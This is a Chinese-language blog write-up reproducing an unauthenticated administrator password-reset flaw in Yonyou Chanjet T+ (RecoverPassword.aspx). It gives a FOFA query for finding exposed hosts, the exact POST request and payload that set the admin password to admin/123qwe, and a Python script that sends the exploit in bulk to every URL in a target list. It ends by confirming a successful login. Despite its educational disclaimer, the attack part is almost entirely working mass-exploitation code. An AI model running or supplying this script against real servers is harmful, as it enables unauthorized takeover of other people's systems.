参考:

- 用友 畅捷通T+ RecoverPassword.aspx 管理员密码修改漏洞 | PeiQi文库 (wgpsec.org)

免责声明

欢迎访问我的博客。以下内容仅供教育和信息用途:

- 合法性:我不支持或鼓励非法活动。请确保遵守法律法规。

- 信息准确性:尽管我尽力提供准确的信息,但不保证其完全准确或适用。使用前请自行验证。

- 风险提示:技术使用可能带来风险,如系统损坏或数据丢失。请谨慎使用,并自行承担风险。

- 责任限制:我对使用博客内容产生的任何损害不承担责任。

- 第三方链接:博客中的链接仅为方便用户,内容不由我负责。

使用本博客即表示您同意以上条款。如果有疑问,请联系我。

漏洞描述

用友畅捷通T+的 RecoverPassword.aspx 存在未授权管理员密码修改漏洞,攻击者可以通过该漏洞修改管理员账号密码,从而登录后台。

漏洞影响

- 用友畅捷通T+ 系统的安全性受到威胁,攻击者可能获取管理员权限。

网络测绘

网络空间测绘,网络空间安全搜索引擎,网络空间搜索引擎,安全态势感知 - FOFA网络空间测绘系统



app="畅捷通-TPlus"漏洞复现

登录页面

验证POC, 重置账号密码为 admin/123qwe

POST /tplus/ajaxpro/RecoverPassword,App_Web_recoverpassword.aspx.cdcab7d2.ashx?method=SetNewPwd

{"pwdNew":"46f94c8de14fb36680850768ff1b7f2a"}

注入成功的回显

编写脚本进行批量复现

可以先编写个爬虫脚本收集fofa上的ip信息:Python教程:如何用Python编写FOFA爬虫获取信息?_fofa python-CSDN博客

批量验证url



import requests

import json

# 设置请求头,模拟浏览器(不然有些网站无法正常获取到响应信息)

headers = {

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36',

'Accept-Language': 'en-US,en;q=0.9',

'Accept-Encoding': 'gzip, deflate, br',

'Connection': 'keep-alive',

'Content-Type': 'application/json', # 指定内容类型为 JSON

}

# 从本地的 ip.txt 文件中读取 URL

with open('ip.txt', 'r') as file:

urls = file.readlines()

# 要发送的 JSON 数据

data = {

"pwdNew": "46f94c8de14fb36680850768ff1b7f2a"

}

# 遍历每个 URL 并发送请求

for url in urls:

url = url.strip() # 去掉首尾空白字符

url += "/tplus/ajaxpro/RecoverPassword,App_Web_recoverpassword.aspx.cdcab7d2.ashx?method=SetNewPwd"

if url: # 确保 URL 不为空

try:

# 设置请求超时时间为 10 秒

response = requests.post(url, headers=headers, data=json.dumps(data), timeout=10)

print(f'URL: {url} - 状态码: {response.status_code}')

# 检查状态码和响应内容

if response.status_code == 200 and "value" in response.text:

print('请求成功: 响应内容:', response.text)

else:

print('请求失败: 状态码为', response.status_code)

except requests.exceptions.RequestException as e:

print(f'请求 {url} 时出现错误: {e}')

手动验证一下账号,登录成功